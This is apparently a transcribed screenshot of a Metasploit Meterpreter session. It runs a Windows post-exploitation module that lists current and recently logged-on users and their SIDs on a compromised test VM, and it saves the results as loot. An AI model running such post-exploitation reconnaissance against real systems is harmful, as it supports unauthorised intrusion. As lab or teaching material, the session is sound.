 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210724144110_default_192.168.0.20_host.users.activ_536817.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >